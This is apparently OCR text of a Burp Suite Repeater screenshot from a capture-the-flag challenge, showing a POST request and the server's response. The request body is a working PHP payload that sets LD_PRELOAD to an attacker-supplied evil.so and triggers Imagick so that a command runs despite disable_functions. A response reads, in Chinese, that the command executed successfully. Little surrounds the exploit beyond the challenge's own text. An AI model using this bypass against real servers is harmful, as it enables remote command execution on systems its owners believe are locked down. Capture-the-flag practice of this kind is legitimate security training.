 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http:
?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host:
Content-Length: 314
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange
Referer: http:
Accept-Language: zh-CN,zh;q=0.9
Connection: close
backdoor=putenv("EVIL_CMDLINE=/readflag >
/tmp/b17b7b4e7536a3860031f8fbd301e260/flag.txt");putenv("LD_PRELOAD=/tmp/b17
b7b4e7536a3860031f8fbd301e260/evil.so");$a=new
Imagick();$a->readImage('/tmp/b17b7b4e7536a3860031f8fbd301e260/123.png');$a
->writeImage('/tmp/b17b7b4e7536a3860031f8fbd301e260/sad.wdp');$a->clear();
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 02 Apr 2019 02:42:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 405
500错误，但是指令成功执行
<!DOCTYPE html><html><head><style>.pre {word-break:
break-all;max-width: 500px;white-space:
pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library
for hackers to break `disable_functions`.
So I installed php-imagick in the server, opened a
`backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir:
/var/www/html:/tmp/b17b7b4e7536a3860031f8fbd301e260
? < + > Type a search term 0 matches
Ready
591 bytes | 172 millis